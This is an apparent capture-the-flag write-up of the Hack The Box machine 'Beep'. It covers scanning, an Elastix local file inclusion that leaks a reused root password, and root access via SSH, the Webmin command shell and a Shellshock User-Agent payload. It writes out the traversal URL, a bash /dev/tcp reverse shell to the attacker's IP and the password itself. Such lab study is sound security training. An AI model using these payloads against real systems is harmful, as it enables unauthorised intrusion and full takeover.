Hack The Box | Beep
Initial Nmap TCP Scan
# Nmap 7.91 scan initiated Wed May 26 11:33:01 2021 as: nmap -sC -sV -oA nmap/initial-tcp-beep -v 10.10.10.7 Nmap scan report for 10.10.10.7
Host is up (0.086s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: USER STLS AUTH-RESP-CODE UIDL EXPIRE(NEVER) IMPLEMENTATION(Cyrus POP3 server v2) PIPELINING TOP RESP-CODES LOGIN-DELAY(0) APOP
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 875/udp status
|_ 100024 1 878/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: Completed ID LIST-SUBSCRIBED LITERAL+ NAMESPACE STARTTLS URLAUTHA0001 SORT=MODSEQ BINARY LISTEXT IDLE UIDPLUS CONDSTORE CATENATE NO SORT RIGHTS=kxte ACL THREAD=ORDEREDSUBJECT RENAME THREAD=REFERENCES ATOMIC UNSELECT
IMAP4rev1 ANNOTATEMORE X-NETSCAPE QUOTA MAILBOX-REFERRALS MULTIAPPEND IMAP4 OK CHILDREN
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Issuer: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2017-04-07T08:22:08
| Not valid after: 2018-04-07T08:22:08
| MD5: 621a 82b6 cf7e 1afa 5284 1c91 60c8 fbc8
|_SHA-1: 800a c6e7 065e 1198 0187 c452 0d9b 18ef e557 a09f
|_ssl-date: 2021-05-26T18:39:22+00:00; +2m56s from scanner time.
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: USER STLS AUTH-RESP-CODE UIDL EXPIRE(NEVER) IMPLEMENTATION(Cyrus POP3 server v2) PIPELINING TOP RESP-CODES LOGIN-DELAY(0) APOP
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 875/udp status
|_ 100024 1 878/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: Completed ID LIST-SUBSCRIBED LITERAL+ NAMESPACE STARTTLS URLAUTHA0001 SORT=MODSEQ BINARY LISTEXT IDLE UIDPLUS CONDSTORE CATENATE NO SORT RIGHTS=kxte ACL THREAD=ORDEREDSUBJECT RENAME THREAD=REFERENCES ATOMIC UNSELECT IMAP4rev1 ANNOTATEMORE X-NETSCAPE QUOTA MAILBOX-REFERRALS MULTIAPPEND IMAP4 OK CHILDREN
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Issuer: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2017-04-07T08:22:08
| Not valid after: 2018-04-07T08:22:08
| MD5: 621a 82b6 cf7e 1afa 5284 1c91 60c8 fbc8
|_SHA-1: 800a c6e7 065e 1198 0187 c452 0d9b 18ef e557 a09f
|_ssl-date: 2021-05-26T18:39:22+00:00; +2m56s from scanner time.
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
4445/tcp open upnotifyp?
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-favicon: Unknown favicon MD5: 74F7F6F633A027FA3EA36F05004C9341
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com
Host script results:
|_clock-skew: 2m55s
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed May 26 11:39:31 2021 -- 1 IP address (1 host up) scanned in 390.71 seconds
Full Nmap TCP Scan
# Nmap 7.91 scan initiated Wed May 26 11:35:24 2021 as: nmap -p- -oA nmap/full-tcp-beep -v 10.10.10.7
Nmap scan report for 10.10.10.7
Host is up (0.085s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
111/tcp open rpcbind
143/tcp open imap
443/tcp open https
878/tcp open unknown
993/tcp open imaps
995/tcp open pop3s
3306/tcp open mysql
4190/tcp open sieve
4445/tcp open upnotifyp
4559/tcp open hylafax
5038/tcp open unknown
10000/tcp open snet-sensor-mgmt
Read data files from: /usr/bin/../share/nmap
# Nmap done at Wed May 26 11:36:03 2021 -- 1 IP address (1 host up) scanned in 39.01 seconds
Initial Thoughts Based on Nmap Scan
Based on the Nmap scans, the ports that seemed most intriguing is of course ports 80, 443, and 10000. The reason for this is looking over the other ports, quite a few of them won’t be of much use without credentials or some sort of lead as to why they are being used. Seeing that there are three web servers being hosted on this machine, there might be some information as to why all these ports are open once we begin doing enumeration of ports 80, 443, and 10000.
HTTP - 80 Enumeration
There isn’t really much enumeration that went into HTTP. The clear indicator for this is observing the Initial Nmap TCP scan which showed http-title: Did not follow redirect to https://10.10.10.7/. Seeing this, there must be some sort of redirect that was occurring when navigating to http://10.10.10.7. Navigating to the page, there was a redirection to https://10.10.10.7. So enumerating port 443 will be the next option.
HTTPS - 443 Enumeration
Looking at port 443, we are presented with a web page that is hosting Elastix. Doing some research on Elastix, it is a Linux distribution that integrates tools available for Asterisk-based Private Branch Exchanges (“PBX”) into a single interface. A PBX is a business telephone system used within a company or organization to manage incoming an outgoing phone calls. This makes a lot of sense since the name of this box is “Beep”. Since we have a web server being hosted on this box, it is always good to run some scans in the background while we do manual enumeration. I’m going to run a gobuster to directory brute force this URL and find more directories to explore.
gobuster dir -u https://10.10.10.7/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php -t 50 -o gobuster-443 -k
Going over the flags, dir -u specifies what URL you want to do the scan against, -w is the flag to specify a wordlist, -x is the file extensions you want to look for (I went ahead and looked for .txt and .php. ), -t designates how many threads you want to use, -o is used to output a file with a filename, and -k will disable certificate checks since we are enumerating port 443.
 
Early on in the scans I find a /admin directory. Upon entering it in, I am presented with HTTP Basic Authentication prompting me to enter in a username and password. I don’t have one right now so I just enter in something simple like admin:admin and see what happens. Nothing happens. I go ahead and do a few more sad attempts to try to get access and nothing. I hit cancel and it redirects me to the /admin/config.php page which looks like this:

Looking around on this page we spot something useful which is a version number to this service! We see FreePBX 2.8.1.4. We can do a quick Google search to see if there are any known exploits to this, but for now, I’m going to keep that in mind for later. Something else that may be useful to think about is since we know the version of FreePBX, we can see when this version came out and take a guess what version Elastix is as well since they seem to be working together. Google searching FreePBX 2.8.1.4 release shows some posts from around 2011 and 2014. So we might have an idea that Elastix is about that old as well. Looking up exploits on Elastix using searchsploit, which is a command line search tool for Exploit-DB which has tons of exploits publicly available.
searchsploit Elastix
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Elastix - 'page' Cross-Site Scripting | php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php' Local File Inclusion | php/webapps/37637.pl
Elastix 2.x - Blind SQL Injection | php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | php/webapps/18650.py
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Looking at this output, the first three aren’t of much interest to us. The reason why is cross-site scripting (“XSS”) typically deals with client-side attacks. Since we aren’t attacking any clients, it is not super useful to be looking into this. The ones that definitely look more intriguing are the last four. Let’s start at the first one which says 'graph.php' Local File Inclusion. We can see some proof of concept by using this command:
searchsploit -x php/webapps/37637.pl
Looking on the description at the top, it reads: Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input. An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may aid in further attacks. Elastix 2.2.0 is vulnerable; other versions may also be affected. Local file inclusion (“LFI”) is an attack to trick a web application to expose files on the web server. Typically this is done when web server make a direct call to a file with a parameter such as https://example.com/?file= This ?file= parameter is looking for some sort of file to grab. Typically this could be something non-malicious such as https://example.com/?file=index.html. Nothing malicious right? Well what if someone did this: https://example.com/?file=../../../../../../../../../../etc/passwd. What is this doing? Well thinking back to how we go back directories we use a .. to go back a directory. And if we want to go back multiple directories we do ../../. For this example, the goal is to read the /etc/passwd file. The reason why we need so many ../../../ is because we do not know exactly where this server is located within the file hierarchy. Is it in /var/www/html? Is it somewhere else? We have no idea. But what we do know is that regardless of how many ../../../ we put, we most likely will hit the / directory. From there, we can go to /etc/passwd with no issue what so ever. So let’s see if Elastix is vulnerable to LFI. Also as a side note, I did some Google searching and found that the release date was roughly around the same time of the FreePBX just off of observation.
HTTPS - 443 Exploitation | Local File Inclusion (“LFI”)
On the proof of concept found from searchsploit, we can see they are going to this directory
/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
The first directory is /vtigercrm. Just to make sure it’s there I navigated to it and found this:
Great! So it’s there. Let’s see if local file inclusion works now. I’m going to go ahead and type the following into the browser:
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
And it works!

This output is a bit ugly so we can make this cleaner by just viewing the page source. We can just right click the page and hit View Page Source or you can do Ctrl+U as a shortcut to get there.

This is much better now. The first thing I notice are we have credentials! There’s a lot of them and we should always note these down. Something also interesting is that this jEhdIekWmdjE password is being reused a lot. Maybe this can be used else where? I’m going to try to SSH into the root user with these credentials and see if maybe it works.
Root Access via SSH + Credentials Found Through LFI
ssh root@10.10.10.7
When doing this, I get the following output: Unable to negotiate with 10.10.10.7 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
 
Doing a quick Google search, if you use ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 in front of the IP address, it will work. This is apparently an issue due to clients wanting to authenticate with old algorithms so we need to tell SSH to use this to authenticate with the SSH server.
ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 root@10.10.10.7
root@10.10.10.7's password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
And surprisingly we got access to the root user!
Gaining Root Access via Webmin
If you can recall, on the Nmap scan on port 10000 was Webmin.
10000/tcp open http MiniServ 1.570 (Webmin httpd)
Navigating to this web server presents the following:
Just a simple login page. Let’s try to use the credentials we got from the LFI exploit on Elastix. The password that seemed to be reused a lot was the jEhdIekWmdjE password. Let’s try that with root:jEhdIekWmdjE as the username and password. And of course, we get in.

Looking around the page I find under Other there is a Command Shell category. Sounds pretty enticing. Navigating to this shows the following page:

Seems pretty self explanatory. Let’s try some simple commands like ls an id.


Cool! We definitely have code execution. Something I always like doing just as a due diligence type of mindset is making sure we can ping our box from this server. The reason for this is to ensure we are able to actually see if we are able to connect from the box to ourselves when we want to do something like a reverse shell. The way to do this is to just type into the text field ping $ip_address. Before you hit execute command, make sure you have tcpdump running in the background. tcpdump is just a data-network packet analyzer. It will show us packets that are being sent to it and we can specify a particular interface for it to capture packets from. We’re going to use the tun0 interface since this is our VPNs network interface. We are also going to type icmp after it to only capture pings since icmp is the network protocol used to ping. Go ahead and execute the command once your tcpdump is set up.
tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
21:17:42.815511 IP 10.10.10.7 > 10.10.14.36: ICMP echo request, id 2090, seq 1, length 64
21:17:42.815527 IP 10.10.14.36 > 10.10.10.7: ICMP echo reply, id 2090, seq 1, length 64
21:17:43.866894 IP 10.10.10.7 > 10.10.14.36: ICMP echo request, id 2090, seq 2, length 64
21:17:43.866898 IP 10.10.14.36 > 10.10.10.7: ICMP echo reply, id 2090, seq 2, length 64
21:17:44.864774 IP 10.10.10.7 > 10.10.14.36: ICMP echo request, id 2090, seq 3, length 64
21:17:44.864779 IP 10.10.14.36 > 10.10.10.7: ICMP echo reply, id 2090, seq 3, length 64
21:17:45.882236 IP 10.10.10.7 > 10.10.14.36: ICMP echo request, id 2090, seq 4, length 64
21:17:45.882242 IP 10.10.14.36 > 10.10.10.7: ICMP echo reply, id 2090, seq 4, length 64
21:17:46.888269 IP 10.10.10.7 > 10.10.14.36: ICMP echo request, id 2090, seq 5, length 64
21:17:46.888278 IP 10.10.14.36 > 10.10.10.7: ICMP echo reply, id 2090, seq 5, length 64
21:17:47.916738 IP 10.10.10.7 > 10.10.14.36: ICMP echo request, id 2090, seq 6, length 64
21:17:47.916745 IP 10.10.14.36 > 10.10.10.7: ICMP echo reply, id 2090, seq 6, length 64
21:17:48.942045 IP 10.10.10.7 > 10.10.14.36: ICMP echo request, id 2090, seq 7, length 64
21:17:48.942052 IP 10.10.14.36 > 10.10.10.7: ICMP echo reply, id 2090, seq 7, length 64
21:17:49.946543 IP 10.10.10.7 > 10.10.14.36: ICMP echo request, id 2090, seq 8, length 64
21:17:49.946548 IP 10.10.14.36 > 10.10.10.7: ICMP echo reply, id 2090, seq 8, length 64
21:17:50.954512 IP 10.10.10.7 > 10.10.14.36: ICMP echo request, id 2090, seq 9, length 64
21:17:50.954524 IP 10.10.14.36 > 10.10.10.7: ICMP echo reply, id 2090, seq 9, length 64
And we can see we are getting pings from 10.10.10.7. This is exactly what we want to see! Now let’s go ahead and try to get a reverse shell from this. I like to use the Reverse Shell Cheatsheet from the PayloadsAllTheThings GitHub repo. I’m going to be looking for a Bash TCP reverse shell since most likely they have bash on there and we are going to want it through the TCP protocol. This is what the payload looks like: bash -i >& /dev/tcp/10.0.0.1/4242 0>&1. We need to adjust a few things. Firstly is the IP address, we need to change 10.0.0.1 to our VPN IP address, secondly is the 4242. We could leave it here or change it because this is just going to be the port we are listening on through our netcat listener. After changing that, I got the following:
bash -i >& /dev/tcp/10.10.14.36/443 0>&1
The reason why I use 443 as the port is because sometimes a machine may filter out any other port that is not the ports being hosted. Of course you’re not a hacker if you don’t use port 1337 for your reverse shells (joking.. slightly.. maybe..) but in all seriousness using ports like this may help a lot in the future as some ports may be filtered. Now, I’m going to go ahead and set up my netcat listener to port 443 and hit execute command on the web server.
nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.7] 57160
bash: no job control in this shell
[root@beep ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
And we are the root user again! Very very cool how there are multiple paths to compromise this box. Knowing that, let’s try one more way of exploiting this box.
Gaining Root Access via Shellshock Vulnerability
After going back to the login page of Webmin I noticed that after sending a POST request to login, it is being sent to /session_login_cgi. If you ever see a .cgi file, it is time to look into Shellshock. “Shellshock is a security bug causing Bash to execute commands from environment variables unintentionally. In other words if exploited the vulnerability allows the attacker to remotely issue commands on the server, also known as remote code execution. Even though Bash is not an internet-facing service, many internet and network services such as web servers use environment variables to communicate with the server’s operating system”(NetSparker). The Shellshock exploit uses the string () { :; };[cmd] replacing the User-Agent HTTP header. All you need to do is replace whatever was in the User-Agent HTTP header, and add the () { :; };[cmd] string as well as replacing the [cmd] with an actual command. For me, I went ahead and did a ;sleep 10 command. Doing a ;sleep 10 command is a great way to see if we have command execution, especially if we were trying to test it blind (more on that on another blog post in the future most likely =]). The way we can tell this is working is that this request should take 10 secondish to respond back to us. This is because we are making it sleep for 10 seconds, then send the request to us. Looking at the bottom right of Burp Suite, we can see it took 11,300 millis, so roughly 11 seconds. This means we most likely have command execution! Let’s go ahead and get a shell.

Using the previous bash TCP reverse shell we got from PayloadsAllTheThings, we can use this for this Shellshock exploit as well. My User-Agent header looks like the following:
User-Agent: () { :; };bash -i >& /dev/tcp/10.10.14.36/443 0>&1
Sending this through Burp Suite and having a netcat listener on port 443 get’s me another shell!
nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.7] 41640
bash: no job control in this shell
[root@beep webmin]# id
uid=0(root) gid=0(root)
This box was tons of fun to do as there were many ways to exploit it. After finishing this blog post, I was reading into a few other blogs and saw there are a few other ways to pwn this box. I’d highly recommend looking into the other ways you can exploit this box as well if you are interested!